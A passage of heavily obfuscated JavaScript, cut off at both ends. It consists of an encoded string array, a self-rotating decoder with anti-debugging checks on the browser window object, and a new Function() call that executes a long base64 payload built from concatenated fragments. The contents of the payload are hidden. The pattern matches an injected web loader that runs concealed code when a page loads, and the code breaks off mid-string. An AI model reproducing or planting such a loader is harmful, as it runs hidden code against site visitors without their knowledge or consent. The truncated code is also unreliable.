hEgTsmwXZwKvOweP5D25zmK5Pu2XKuwvhuK9sEwnZ','txnkmvPct1C0BKTtDe5lrei0tvrJEKXdyZrxBfj1sNLR','mJLAvJa5B1PfBfHkExDUvJfgEwvyrMXwEKLUwfr0Bwrx','EwTYvfnND2vettjnq3DUstbZnfD5y3blmdbVtuHNEK9x','tKq5DeTQqJrorefYyMPWDuXhD3jlEvv3zurrCfaYC3jq','BKXdzfHovvPRvKDAD1KWzfHoq2nZsJjks1PhtLzpr3rZ','ru4WvLnJCeSWmg9nsgD4tMPbC0P6vMPlA2nUs1n0tKTe','D25owezgzfnJCeSWmg9nsgD6t1rjC0OWqNnwm2DUs1n0','mtrxu2nWsZaWB01izZbnAMDZsJaXwLvSvw5lu3ros0rc','txPjneXdzeTjmfzRsNLSzfbyvMjwEwD3zurnEfPPD25z','yKOXqKrur0OYyNLKzeTiuM9Hwe5IsJiXtfOWtNjwEwrK','CvnPy3blmdbVtuHNELLxtxnkmg9QuLDrBKTtDe5lrei0','zeTjmfzRsNLRCG','CLrtz3DLrfe1tKn3BK5wvK5IEwnWsZaWB01iz3PovfLZ','r2nhmxzsmNbysNL3BLyXsNbHBgrtzgToDfz5y3nkmwrq','u2D3zurnD09dD25jmhm0v3LJCeSWmg9nsgD5t0rnC0OY','mujOsNL3BLKXAenzmve0yJnOwfvhmg5mq2rSuJfsD1yX','sNLRCLrtz3DLre00tvn3BMjTCgfru2nWsZaWB01izZbo','q2rYyuvWA1vitMfzmdLOsNL3BLjTuMTzmuPSzeDotvj5','DdjzweLNvMOXue8ZsMXKsfz5yMLcBvCXww9nsgD6wLDj','mvzuytbvBKXdzfHovvPRvKDOv1PfEfrIEMTUtenKA1Lx','DKP5D25wELi0wtb0Dgj6wLHoEMX1sNL3BLyXrtvzvMrr','utnzExDUwJfsvwrdy3byvdfTzfC1AMrhBhzIAwH4teHn','AZvyvurSrwrTvLnArxbuyxPonLDfsMPvvgH2yMLJC0OX','tKDnEeXdzhHrA01VsNLRCLrtz3DLrePOtwL3BLPxohDA','vdb4B0P5D25wELzpwKzcsfr6qLHovffUtenKA1PvDeHI','m1vTtLDJAMDUtenKC1DvD3DwmdLxwKuXseP5D25wmdLT','AeHkExDUvNPKqW','CvDRrw5lu3ros0rcne16zgTmq2qXtxPgueP5A3juu2D3','zurjmu55D25ovvvQy2LJCeSWmg9nsgD5tM1nC0P5uKXH','ovHwrMrrww1ACfz5y3nkm0P0ytfKwfvtowPurK5YtNLJ','D25wmdKXwJfKuwfhuLzprZLsvJfkB1PfmuHkExDUvNPK','zeTeqJrnq2TZtuHOA0TtAY9LvhaWvZjfneTeqJroreuY','uLr5y3blmdbVtuHNELL6A3nkmMrvvKHrBKTtDe5lrei0','tfyWouXkExDUwtbOAwnTndrHmufUtenKwe4ZqMTuv1PV','mvCXB29nsgD5tNPRC0P6vKzjm0LUs1yWB1j5EeLlvhq5','zurvC01izZjovJbZv3Pcne5dD3DLrfPRwfn4yK1iz3Pm','tKTeqJrnv0uWtenKr2rvz3DkEwTYvfnND2vesxHzExDU','u2D3zurrmfLPD25tAu5gwKnJCeSWmg9nsgD6tNPNC0OY','CeSWmg9nsgCWwxPrC0OWDfDrEvLUs1n0tKTeqJrnBu5Q','mZm0mJe0u3fnBgj5','EwDUs1n0tKTeqJrnELu0tenKqvruBg1kEwTYvfnND2ve','vfnND2vettnou3DUvfzSu1zty3blmdbVtuHNEe5Qwxnk','wMTvr0vUtenKBG','u3ros0rcne1uvxDmq2rlzdnRA0P5A3juu2D3zuroBfPd','EvPxrNjpmZe5s0HzC1LysM5KvZfSyM5sEKTtBhLAwfiX','y3blmdbVtuHNELPTvxnkm0zeuLHbBKTtDe5lrei0tvrO','u3HRvZaWB01izZfnr0vZsNLstgfRB25lvJa5vfnND2ve','mLLPD25ArtHTvfnJCeSWmg9nsgCWtwPbC0P6vLzuvZHU','tenKmu16rLbkEwTYvfnND2veuxLpu3DUv2Tcu05Py3bl','otKXyvDTt3jr','sgD6tuDjC0OYnxfxA0vUs1yWB0P5y3bmseu5zfz0Ae15','yJjgBLuYDgTkExDUvNPKt1PfC3LAr1jmuti5ruP5D25w','uMXmq2mXvLuXDKP5A3juu2D3zurnnu1tD25orKeXsvnJ','mwrvrwPkEwTYvfnND2verMLzExDUstfKuKTPy3blmdbV','tuHNEK5TsxnkmfP6uZjrBKTtDe5lrei0tvrvneXdzfzJ','tenKwfvQzgPwBgCXtwXKu2jty3nkmwrrvevgwfveuJbw','EvHtnhjxmxG0twPKofHiz3LnBda3udf4ne1QqxfMu2m3','rwGYtdjsvfLty3nkmwrtzuDstLuYoxbwmuiYvunJC0OW','zwXKufz6wMTvmNr6vJfgs1KWnuHkExDUvNPKA1PfAfrI','nuTyDdjzweLNvLqXue8ZsMXKsfz5yMLcBvCXvw9nsgCW','zvnJC0OXyZbLwfzyvdfWA1iYmxzHu2nZsJfKuwfhtLnJ','z3Hpv01ZsJbVALjxuw5lu3ros0rcne5eBgTmq2mWvurv','tNPAvNbRvgXJBKXdzfHvvKPRu2XoDLqXzfbovLLUtenK','rNLjr2C5wM5wDvKZuNbImJrVyKn4DeTyDdjzweLNyMOX','mejAsNLRCLrtz3DLre5QtwL3BK9vAdbAq2nWsZaWB01i','neP5D25wELeWv0zJmwjhtKLKrffUtenKDwrfnwPtmu52','BvPRtenKr2mWDgTkEwTYvfnND2vetxHzExDUyKvgvLzd','ytngwe5vDhDwmuzqsNL3BMrvtNjxrMmXwvHcwe5uqw5m','sgD4tKDnC0OWqK5pv1LUs1n0tKTeqJror05QtenKs2qZ','vhq5zg1gEuLhvtLyEKi0tMPfmu5Qrtbpr05ItuHND1Ht','vJa5twjSzfntBu5iy1HfBKXdzhbxvtvQvfvoCMrwzfjo','De5lrei0twPfmKXdzeTjmfzRsNLRCLrtz3DLrePSwLn3','zgvJsePQsNLRCG','uNL4suTuDdLmru5IvNLND2vestfpq3DUuM5wsu1dy3by','EwXKteHsyLr5z3DLrev6tLn3BMeYnu9kAwnWwfqXBwrx','AgfuAhzxBvPisNL3BLz6vNDzmda0yJfKwfvRCgTsmwnU','vtj0BveWtNzsmwmZyvnJC0OZwM1tBvjkzgPKA1zvy25m','se1WztnkBgrivNLIAuj4ueqXEK8ZmhnArNros0rcne16','tw5lu3ros0rcne1TuM1mq2rXyJfgr0P5A3juu2D3zurj','C3DLr0vZtuHNm00XmhnxEKi0t0n3D2veuMPyu3HItuHN','q2rSy1vsC1PStNjAu2nZsJjOBgfurNvvmJLrsNL3BLz6','mfu0yJi5Be1QAZjkExDUzg0XCMrxvNrIm1zSy1nJC0OZ','q1f5z25lu3ros0rcne5hwtnmq2rLy0HkAKP5A3juu2D3','mdbVtuHNEu5eqxnkELzQs2TJBKTtDe5lrei0txPREKXd','AwnZsJfKuwfhuKXrmNrVzvvoCK1ty3nkm1jeytbOwfvv','D2vesxLpq3DUstbZnfD5y3blmdbVtuHNELPTuxnkm2Hl','vfnJCeSWmg9nsgD6twPJC0P5uKXHA29Us1n0tKTeqJrn','Bgr5y3blmdbVtuHNEu16A3nkEu5yvvnVBKTtDe5lrei0','vKC0BKTtDe5lrei0tKrgAeXdy3PzmJfusNLRCLrtz3DL','meP5D25sA05YwJfKuu0YtLrpr3n5sNL3BLjhmxzKmwrs','muTArwr0yJi4BG','Cwnty3nkmwrry0DsvLuYourwmujXyKnJC0OZsM9uEKzy','BfHkExDUuKHvELPgrK9Ir1jovNLJC0OYnvrImwXytMXo','B25lu3ros0rcne5ez3Pmq2rbvfrSBuP5A3juu2D3zurr','ndG1D0XSCgjA','u2D3zurkA1LtD25wA0u1yMLJCeSWmg9nsgCWtKrjC0OX','sNL3BLPUwK9zmuPuytfKDLz5y3nkmJf0yJb0D2rhrK5k','rKjTv21svfj5y3nkmwrqzeDoufn6qLzwmdKXsNL3BLyX','og5lu2TXy0DgEwmYvKPIBLfVvenND2vesxHnq3DUvfzS','C0OWtNLJr1jwuJnvBKXdzfHvvxbRvgToCLniAZrHm2TU','mJq0odC5Bg9ZvMfK','wJiXnfjdy3blmdbVtuHNmfLQA3nkm1v6tvu4BKTtDe5l','r0KWtenJmvzvmxzkEwXKs0HRC2vPEejlvhq5teHsyLr5','wJfIBu4WyvC5DuTdBdDKBuz5suDfnvbvmhnJvde3zLr0','BKTtDe5lrei0twPcAuXdzejusfz2sNLRCLrtz3DLre16','stjpu3DUtKzbmuLty3blmdbVtuHNme16rxnkEvz0zuzR','rxnkEK5QyLznBKTtDe5lrei0txPrEuXdyZfzExbisNLR','vJfru01Us1n0tKTeqJrnv0zRtenKzwnisMPkEwTYvfnN','wvHjz1jumtfxmwnVtuHNme5uy3nkmNb2vvvzBKTwmg9H','wM05EuTiwMHJAuiYsuDSDuLirxbHv1LVwMX0ueTeqJrn','mdbVtuHNme1QrxnkmNr1vgLzBKTtDe5lrei0tKrOA0Xd','sJf0mfjTng5lu3ros0rcne1TrMHmq2m0v2XsDuP5A3ju','zfjnq2nZsJj4wa','u3ros0rcne16txLmq2nRuZjWs0P5A3juu2D3zursBfLP','nfDty3blmdbVtuHNEu5xwxnkm2HlwJaWBKTtDe5lrei0','C1n6mxvAwgnNu1zZB1Lusw9nsgD5wLrvC0P5vNrLrMTU','D25IBxbHuvnJCa','u21ovfiZqMTvrwnUtenKC1DvnwPtvK5YuLDwAeP5D25w','qJrnEMCYtenKAeTPtxbkEwTYvfnND2vertvnq3DUtKvw','zfHvv3bnvJfjm1KXvMTpq2nZsJjSwuWYtKHpr3rVvJa5','zvn3BLDPy3bqEKi0tLDfnK1izZnzu3G1ufHsyLLuz29n','BMmWyMLJC0OWtNrImdLyvw1sALnTmxjvu2nZsJfJmfrT','sNLSzeTiwxnLAwS3zLn4EfCYrtvlrei0txPfmuXdzeju','uvnSn2rTrNLjrLe5vhP0EvPyuJfJBtrNwMX0vuTeqJro','ExDUvNPvDLPfAgLzvLPytJiWBKXdzfHumuPRuZfOnKSZ','vZvQzeDSDMjPAhHmse1WztnkBgrivNLIAuj4s0HnCe8Z','txL3BLjUvKLnq2nWsZaWB01izZboELLZsJbWm2vtuw5l','tKTeqJrnvgS0tenKCMjRng1kEwTYvfnND2veutfzExDU','sgCWtKDvC0P6tMPIvK1Us1nZBLKYvw5yu2GXtenJBKTt','Efz5y3nkmwrrvg1svLLQBeHJvwnUtenKALnSsMPtrgH2','v1PfEgHkExDUvJfcC1PgrKrHmuPhyLD0nKP5D25wELeZ'];var _0x1982806x=_0x1982806d;(function(a,b){var s=_0x1982806d;while(!![]){try{var c=-parseInt(s(0x1f1))*parseInt(s(0x18e))+-parseInt(s(0x161))*-parseInt(s(0x121))+-parseInt(s(0x204))+parseInt(s(0x10b))+-parseInt(s(0x194))+-parseInt(s(0x157))*parseInt(s(0x1cd))+parseInt(s(0x21f));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1982806c,0xe803a));var _0x1982806e=window;function _0x1982806f(c,d){var t=_0x1982806d,e={};e['jBeNq']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x120)]===d&&function(j,k){var u=t,l={};l['YUARD']=function(p,q){return p!==q;},l[u(0x1ca)]='object',l['gjuGY']=function(p,q){return p===q;};var m=l,n=g(this,function(){var v=u,p=m['YUARD'](typeof window,v(0xec))?window:typeof process===m['UfbWU']&&m[v(0x126)](typeof require,'function')&&typeof global===m[v(0x1ca)]?global:this,q=function(){var w=v,r=new p['RegExp'](w(0x1e3));return!r['test'](n);};return q();});n();for(var o=0x2;f['jBeNq'](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x1982806d(a,b){a=a-0xe1;var c=_0x1982806c[a];if(_0x1982806d['OJBjOH']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1982806d['gopXes']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1982806d['uqhxKR']={},_0x1982806d['OJBjOH']=!![];}var e=_0x1982806c[0x0],f=a+e,g=_0x1982806d['uqhxKR'][f];if(g===undefined){var h=function(i){this['ePWCbB']=i,this['PmEexw']=[0x1,0x0,0x0],this['XLNBGQ']=function(){return'newState';},this['mwbWEc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tPuyHX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['pSaLQL']=function(){var i=new RegExp(this['mwbWEc']+this['tPuyHX']),j=i['test'](this['XLNBGQ']['toString']())?--this['PmEexw'][0x1]:--this['PmEexw'][0x0];return this['FmgqNH'](j);},h['prototype']['FmgqNH']=function(i){if(!Boolean(~i))return i;return this['cQiYWk'](this['ePWCbB']);},h['prototype']['cQiYWk']=function(j){for(var k=0x0,l=this['PmEexw']['length'];k<l;k++){this['PmEexw']['push'](Math['round'](Math['random']())),l=this['PmEexw']['length'];}return j(this['PmEexw'][0x0]);},new h(_0x1982806d)['pSaLQL'](),c=_0x1982806d['gopXes'](c),_0x1982806d['uqhxKR'][f]=c;}else c=g;return c;}new Function(_0x1982806f(_0x1982806e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDYxNTYxNDhjPVsndENvcWV3Z'+'mgnLCdkZGhjVThrM1dPSycsJ25xYmVXT1'+'JkTWEnLCdtU2tjcm1vNlc2ZScsJ21HSEp'+'mbWtZJywnVzZWZEptb1YnLCdEQ29PV09o'+_0x1982806x(0x1fe)+'XVaVzZLJywnamFsY0c4a0VXUWEnLCdmdW'+'FOaW1vTCcsJ3dmV2xXUlB5JywnV1FSY0t'+'JekVXT3UnLCdsRzlXbm1rYScsJ1dSVmNO'+_0x1982806x(0x1bc)+'3ZuV1FWY1JHUycsJ25OUmNSOGsvbGEnLC'+_0x1982806x(0x1a7)+'1Jywnem1rUnUxWmRMYScsJ2p4aGRWV2Rj'+'UXEnLCdEU28wV1F0Y0pta3UnLCdXUFhYc'+_0x1982806x(0x1a9)+'RWSmlaVzVXJywnekNvTGdMVDEnLCdXUFJ'+'jUXJQZ1dRYScsJ1dQcjlDd0NKJywnV1FS'+'Y1FxRDFXUFcnLCdXUTdjSjhvaFdQem0nL'+'CdXUk5kUElMcUVhJywndEtmRFc2N2RVRy'+_0x1982806x(0x1dc)+'PckMnLCdEU29WV09SY1BTa2knLCdlaDdj'+_0x1982806x(0x21d)+'VpkTEh4Y0lxJywnRTNoZFJ4M2RPRycsJ1'+'dRaGNLY2JUV1BTJywndDhvSFdRUmNIOGt'+'3JywncDhrL3VTb01XNmUnLCdzZ2ZBVzQ3'+'ZFZHJywndUNrVVdQeGRTdkcnLCdXNmRkS'+'HJpQ1c3NCcsJ2JDaytXNlNYV1JXJywnZm'+'Q5dFdSTmRLRycsJ2hTazlzQ285VzdpJyw'+'nVzZsZFNZV3pXNWknLCdmS2xjTm1rRWNh'+_0x1982806x(0x190)+_0x1982806x(0x1ac)+_0x1982806x(0x14a)+('Y0hta3FwSUMnLCdXNUJjSVNveFc0YkInL'+'CdrYmJOV1BoZFBXJywndFlkZFNiL2RNRy'+'csJ1c0eGRVWnFxVzZ1JywnV1JaZFFhajF'+_0x1982806x(0x1b1)+'OVdQZScsJ21hN2NWU28yV091JywncWdoZ'+_0x1982806x(0x191)+'EzZExta210bWtvJywndFNrdVdRaGNVOGs'+_0x1982806x(0x144)+'N2RMbWtaJywncE1wY0lta1FsYScsJ1dSe'+'np1ZWlBJywnV1J0ZFFITGZEVycsJ2ZZUm'+'NPU296V1JDJywnRENrWmRDb2dkcScsJ0F'+_0x1982806x(0x1dd)+'J3gwSmRRdXBkUVcnLCdXN0pkT1pTNlc3O'+_0x1982806x(0x1ff)+'dReScsJ2tTb0NXNXkrV1BpJywnV084U1d'+'SYkhmYScsJ2c4b3RXNVNZJywnY0pKY09t'+'a0poVycsJ284b0hXNGFyV1JpJywnYU5GZ'+_0x1982806x(0x20c)+_0x1982806x(0x1c2)+'IJywnc0NrU2hTb0ZlRycsJ1dSYjRXTzBn'+'VzQ0JywnVzVoZEhta29EOG90Jywnckx0Z'+_0x1982806x(0x169)+'RDa0huU29vbXEnLCdXN1NVVzZsY010Ryc'+'sJ0QxcU9XN3VzJywnV1BGZExDa2F3OGt5'+'JywnY2Rub1dPVmRHYScsJ3RDa25zME5kS'+'1cnLCdXT0xTV1BCY0pyTycsJ2RTb05XUX'+'lVV1B5JywnamZOY1BDazBwVycsJ3FDay9'+'XT1pkSDBTJywnbnRYUFdPUmRVYScsJ28y'+_0x1982806x(0x1a5)+'1BqaFdQZGNKdGknLCdXTzVBV1AzZFJta3'+'UnLCdXUXhk')+('UWFyK3lXJywna3ZDaWlDb0UnLCdibW9tb'+_0x1982806x(0x228)+_0x1982806x(0x1c8)+_0x1982806x(0x216)+'N2hjSFNveldQN2RUVycsJ1dPanp3M1dTJ'+'ywnVzZsZE9MQmNJcjAnLCdXUGJ6V1JhcF'+'c1aScsJ1c3bGNKZ2RjR1pLJywnV095Uld'+'RZmxnRycsJ2t3M2RWVzdjSVcnLCdXUVpj'+'UEdublc2eScsJ1c2N2NLTEZjR2E0JywnY'+_0x1982806x(0x1df)+'csJ3RTa3lXN21kVzVDJywncGRMU1dQQmR'+'NYScsJ2R2N2RPY1JjTkcnLCdlYkZjUzhr'+'TGpHJywnVzVaZE1ycTZXN3UnLCdXN0JjU'+_0x1982806x(0x221)+'pta2NiOG9IbHEnLCdXNlpkR21rZ0FTb1c'+_0x1982806x(0x22a)+'bGRVYScsJ3Q4a3JXUXBjVUNrRScsJ1c1c'+'GRLTGhjSWNHJywndlNvV1dPcGNROGs5Jy'+'wnbW1vd1c0dVBXT3knLCdvZGRjSlNrZ1d'+'QNCcsJ1dRRmNQU29QV1FIMCcsJ1dReGNP'+'Y1BsVzZPJywnV1EvY0dJVG1XUDgnLCdXU'+'WRkTUdqTHlXJywnV085ZFdRM2RRQ2ttJy'+'wnVzZlclc3L2NOWVcnLCdoMVpjTVNrM29'+_0x1982806x(0x1e4)+'cCcsJ2RYN2NVOGtDZUcnLCdkc0JjTkNrU'+'3BxJywnVzV0Y0pTb29XNDFQJywnVzRCZE'+'dkZWVXNzQnLCdXUWZhV1FKY1B0YScsJ3V'+'DbzNXUEJjUFNrbScsJ2ptb0NpZHE0Jywn'+'dlNvbFdRWmNJOGtTJywncE15UG9Tb0EnL'+'CdzQ280V1BoY0hDa0EnLCdXT0x2V1FpM1'+'c2TycsJ3N2')+('YjVXNDdkU0cnLCdvZFpjS0NvY1dPZScsJ'+_0x1982806x(0x10d)+'c0eGNUU29UV1B0ZFNxJywnZUNvbFc1ZUR'+_0x1982806x(0x1ef)+'T05kU2EnLCdiU29QV1BLcldScScsJ3A4b'+_0x1982806x(0x12a)+'dyMHlUV1B2TScsJ1dRMDNXUm5naEcnLCd'+'CTDRqV1I5eCcsJ3dZbGRSR3BkVnEnLCdX'+_0x1982806x(0x1f8)+_0x1982806x(0x1d2)+'EnLCdwcUhPV08zZEpHJywndUNrcGVtb3F'+_0x1982806x(0x18b)+'N3E1Jywnb3hHNWZtb1AnLCdXUVhNV09GZ'+'E5tazYnLCd1MjVNakNrZURDa2pXNmUnLC'+'dXN0ZkR2JHNVc1YScsJ1dPSmRRbWtORkN'+'rYScsJ0ZyL2NTZVZjU1cnLCdXUXYwV1J4'+'Y0tzcScsJ1dQTmROU29vV1F6OScsJ1dPW'+'mNIYXpDV1BXJywnV1BkZEhKZkR1VycsJ1'+'dPSFJXT0pjSUlhJywnV1F4ZFJTa2dyOGs'+_0x1982806x(0x171)+'bldPTycsJ1c0QmNMbW8xV1FkZEtHJywnV'+'zdDQVc1aGNOdHknLCdXUURXV1BsZFRta0'+_0x1982806x(0x1ed)+'aZFFxJywnVzZCY1ZTb2JXT0ZkVmEnLCd5'+_0x1982806x(0x240)+_0x1982806x(0xea)+'lXT2knLCdDaDk1VzRkZEphJywneThvMFd'+'PQmNPQ2tYJywnVzUzY0tMN2NQcXknLCdX'+'UUZjUkNvMVdPZjAnLCdmbW9TaVhPYycsJ'+'21Ta1h3bW9LVzV5JywnV09EL1dPeGRUOG'+'tRJywnZjB0')+('Y09Da1JnYScsJ1dRTmNVY3JrVzV5JywnV'+'zVCZFZyeXBXNTQnLCdvYXZ4V09KZE9HJy'+'wnQm1rTldQUmRTM3EnLCdtbW9zV1BxeVd'+_0x1982806x(0xfd)+_0x1982806x(0x148)+'W1vdicsJ1dSYnNXT3hkUkNrVycsJ2d3ZG'+'NKQ2tNcEcnLCdmOGt2QjhveFc0YScsJ3d'+'tazRXUlZkU3dXJywnVzQwcFc2ZGNHWDQn'+'LCdXUFJjUTMwMVdQSycsJ2JTb2RXNk9IV'+_0x1982806x(0x13f)+_0x1982806x(0xe7)+'NQ2tTYUcnLCdwcjFCa21rQicsJ2RkakdX'+_0x1982806x(0x1ce)+'GRUaFJkTVcnLCdXNnhjT0NvWldQeGRMcS'+_0x1982806x(0x1d5)+'RbWsrJywnRW1rMVdPL2RUdkMnLCdvQ29w'+'b0dHZScsJ1c1cGNWU28wV08vZEdHJywna'+'VhwY01ta2dXUWUnLCdXUGVEV1BiTWRXJy'+_0x1982806x(0x14e)+'lN1dPeGRHOG9tJywnYjFTaGNTb1QnLCdG'+'Q29jV1FoY1NDa1QnLCdsWWRjUW1rTmZHJ'+'ywnd1NrWHlLSmRPVycsJ3dtazhCMkZkVH'+_0x1982806x(0x1b3)+'BU28yJywnV1JGZEptb0RXUTlEJywnRjhr'+_0x1982806x(0xe8)+'ywnV1FqVFdQN2NLSFMnLCdXUjF4cTNLcS'+'csJ2hZUmNMOGtJZXEnLCd5aHYyVzRWZFZ'+'HJywnYndDRmZTb0InLCdiOG9NV1JtdVdR'+'aScsJ3Q4a3R3YScsJ3Ntb2RpMmYxJywnQ'+_0x1982806x(0x111)+_0x1982806x(0xf1))+('V1J1JywndUNrY2VtbzBsYScsJ0IxUzNXN'+'ThjJywnVzRGZElMZGNQdDAnLCdXNENhV1'+'BSZE1Tb1YnLCdyd1pkVEt0ZFFhJywnVzZ'+_0x1982806x(0xf6)+'J1dQM2NJYkx0V1A0JywnVzdWZFVTb1pjQ'+_0x1982806x(0x113)+_0x1982806x(0xe9)+_0x1982806x(0x22d)+'Uno4b0cnLCdXNTdkS1hTSlc1cScsJ1dRb'+'GRSOGtVeVNrLycsJ1c0aGRKQ283ZjhrNy'+_0x1982806x(0x1fb)+'3JywnV1BOZFA4b2tXUWJQJywnZG1vOVdS'+'S3hXUFcnLCdXT1ZjTmRYSlc0ZScsJ2VaM'+'2NPQ2tsYVcnLCdXUDNjSDhvSldSUFMnLC'+'dXNEZkUzhrcXFTb2EnLCdqYm5LV09SZE1'+'hJywnYzhrR1c0cVFXT20nLCdXUDV3V1F0'+'Y0xZUycsJ1dQN2NPMVRtV08wJywncHRSY'+'0ptb2RXT1cnLCdnOG9OVzZDRFdQVycsJ3'+'Vtb3ZXUXRjSDhrKycsJ0NDa1dqbW9JY0c'+'nLCd6TnYwVzZGZEdXJywnV09OZFFtb2xX'+'UmZkJywnV1E5RVdSTmRObWtOJywnV09WY'+'1ZHZkJXTzAnLCdqQ29MVzRLTFdRMCcsJ3'+'dTa3RiOG84bWEnLCdXNkJkTG1rTkFtb1M'+'nLCdrR05jTjhvNldRUycsJ3dtbzRDS1NN'+'Jywnb3N0Y004a1locScsJ1dRbGROU281V'+'1B2VCcsJ3lDa3dXUmxjTUNrVicsJ1c3Wm'+'NSOG9TVzRYdScsJ2xta0R0OG9FVzV5Jyw'+'nenU1QVc2cGRScScsJ2JXeGNJU29iV1BD'+'JywnV1JWZEhJcmZGcScsJ3lTa1hXUkJjS'+'jhrMycsJ3ZkSmRKWWhkVmEnLCdXNDNkUU'+_0x1982806x(0x18a))+('LCdXUlhNRDFHZycsJ2pDb3RXNEc4V1B5J'+'ywnVzYzY0xDb3ZXUkZkT0cnLCdXUWRkTE'+'NrTXU4aysnLCdXNW1BV09GZEdDb3onLCd'+'xTVhSVzZoZE1HJywnVzV0ZE91eGNHV08n'+'LCdXT3Y4V1J4Y0hIcScsJ3JTa1hXNWljV'+'zQ0JywnaEd0Y0lDb2xXUUsnLCdXUUJkVk'+'NrZ3U4a00nLCdrZVpkVWNaY1BXJywnQXJ'+'CY0swVmNUVycsJ1dQem9DMTRHJywnZzNa'+'Y0hta1NsYScsJ1dPZkJGMHFTJywnVzdKY'+'1RMN2NSSG0nLCdGeG5SVzV4ZEtXJywnV0'+_0x1982806x(0x14d)+_0x1982806x(0x193)+'LCdkcjlUV09aZFVHJywnV1FYRERNSzYnL'+'CdlQ29KV1EwWVdSMCcsJ3kyRHVXNDNkTk'+_0x1982806x(0x1c7)+'0JywnQXdXSldSOUwnLCdobW9XV1JtbFdQ'+_0x1982806x(0x1fd)+'S8nLCdlR1RqV1BkZE5HJywnVzVaZEtmdG'+'NPSjAnLCdsQ29lVzZDN1dSNCcsJ1c3ZGR'+'MZ0pkSnEnLCdySUJkUmJOZE5XJywnc0Nr'+'Mlc2eXJXNksnLCd3OGtjbjhvVmZxJywnZ'+_0x1982806x(0x104)+_0x1982806x(0x125)+'najhrMFc0aStXTzgnLCdXUXhkUkNrSnZD'+'a0onLCdXN2hkVmh0ZFFtb1YnLCdzZmVUV'+_0x1982806x(0x234)+'FaY0dDa24nLCd0dGRkTmFCZE9HJywnRTh'+'rMVdScGNOU2tNJywnV1EzZElDa1V0bWs0'+'JywnbEdsY1ZTa0lXT0cnLCdXNlpjTUNrb'+'G9hTycsJ2xzQmNSQ2tnbWEnLCdXUGRkSE'+'NvNVdSUEMn')+('LCdXNlJjTThrUVc1bTNXUkZkSUp0ZE93U'+'mROQ29mJywnV1BEWnpodU4nLCdXT1Q3V0'+'9lZFc3OCcsJ3I4a1FyTVJkSHEnLCdXNmR'+'kTG1rRXY4b0cnLCdXT3RkVFNrNno4a0wn'+'LCdXT2xkUThrT3Y4a0EnLCdyOG9VV09GY'+_0x1982806x(0x143)+'hjUkNreGxhJywnQnFaZFJ0cGRJVycsJ3B'+'Tb0FrYjRZJywnV090Y0pTb0NnQ2tSc1Nr'+'M2Ztb0tXUWlKJywnV09aY1VDb3hXUUxPJ'+'ywnVzRhWlc3cGNRYUMnLCdXUU5jVThvRF'+'dQelQnLCdnQ29YVzRhQldQNCcsJ1c0M2N'+'MOGtCcGJPJywnbm1vdFc0MCtXUmUnLCdX'+'T0JjSkNvWVdQbkInLCdDQ2tIV1J0Y1VTa'+'04nLCdXNUtLV1JSZFBDbzYnLCd0OG82V1'+'BsY1E4azYnLCdXUHhkSW1rUHJDa0EnLCd'+_0x1982806x(0x12f)+'J1c0L2RQdXFaVzZGZFFaUGZXN1JjTVcnL'+'CdlTS9kSUd0Y0tXJywnZm1rNFc2S1pXUW'+'knLCdjZlNsYjhvZycsJ25yRElubWtHJyw'+'nZG1vQWVyT2InLCdXUlJkVkNvQldQamIn'+_0x1982806x(0xf9)+'zhrVScsJ3NMYVJXUWZ6JywnRXZ5dldSel'+'onLCdxWGRkVWQzZFNxJywnQTNlNVdScks'+'nLCdmZE5jTFNvd1dSTycsJ0ZTa25wbW84'+'bHEnLCd3bWtQRnUzZFRHJywnV095VVdRN'+'ThuVycsJ1c1dWdXNlpjTGFXJywnZFpuRl'+'dQRmRJVycsJ0VTa3pzMC9kVVcnLCd1Q2t'+_0x1982806x(0x17b)+'LCduWURoam1rRScsJ21Db2RXN0NuV1FDJ'+'ywnalNrNUZDb2tXNEsnLCdXN1JjS2VGY1'+'NnMCcsJ21D')+(_0x1982806x(0x173)+'CdXUlRHV1FLRlc2RycsJ3V0L2RQclpkS0'+'cnLCdwbW9PZEpPWicsJ21Da1dXNUNuV1F'+'XJywnaDJGY0k4a3RkYScsJ2lDay9XNENS'+'V1BxJywnQjhrQ0J3WmRTRycsJ1c1aTdXN'+'FpkR0NvYicsJ1c3eGRTbW9jZkNrMCcsJ3'+'NTa3BXUlpkUU0wJywnVzRaZEc4a1h3OG9'+'iJywnV1FWZE1tb2NXT0hQJywnV1JoY0tZ'+'ZkJXNnknLCdzc3RkUnNoZE1HJywnVzVDR'+'1c1SmNLSDgnLCd3U293Y05uQycsJ1dQam'+'FXUHRkTDhrVScsJ0UwbGRPdU5kUWEnLCd'+_0x1982806x(0x1da)+'Z1Nvclc2aURXTzgnLCdDeG5mVzc3ZFBhJ'+'ywna1NrTVc2aVpXT3UnLCdXTzNjR2R6V1'+'c2UycsJ1c1dGRJZDBUVzdXJywnVzZ4ZFB'+'Db0puU2t1JywnbzFGY0o4a1pjRycsJ2dM'+'ZGNLU2srZEcnLCdXT0x3cnVHeicsJ2hTb'+'3hXUE9sV1FPJywnalNvc2licVknLCdzdk'+'xJV09wZFBJeXh3cScsJ0FDb2RoZXZjJyw'+'nYlhmY1dSUmRWcScsJ21LN2RHY2hjU0cn'+_0x1982806x(0x213)+'1ZHJywnV1BSY0ptbzZXTzFsJywnVzdOY0'+'1Ta25kckcnLCdXN1JjRzhrS2J0SycsJ1c'+'3T0ZXNDNjSGJPJywnRG1vdldSUmNIbWtV'+'Jywna1NrQ0NDb0tXNW0nLCdXUjNjSEtxa'+'1dSdScsJ1dQek5XUHh